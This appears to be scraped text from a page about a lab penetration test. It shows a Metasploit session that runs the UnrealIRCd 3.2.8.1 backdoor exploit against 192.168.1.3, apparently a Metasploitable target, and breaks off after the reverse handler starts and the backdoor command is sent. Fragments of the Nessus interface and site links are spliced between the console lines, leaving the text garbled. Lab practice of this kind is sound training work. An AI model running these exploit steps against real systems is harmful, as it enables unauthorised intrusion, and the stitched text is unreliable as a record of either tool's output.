 Nessus
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf  exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
Nessus
nessus | Help | About | Log
RHOST                   yes       The target address
RPORT  6667             yes       The target port
Reports Reports Scans Policies Users Configuration
Upload Report
Browse Compare Download Delete
Exploit target:
Name Status Last Updated
Id  Name
--  ----
Completed Apr 22, 2015 19:08
0   Automatic Target
msf  exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf  exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.1.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...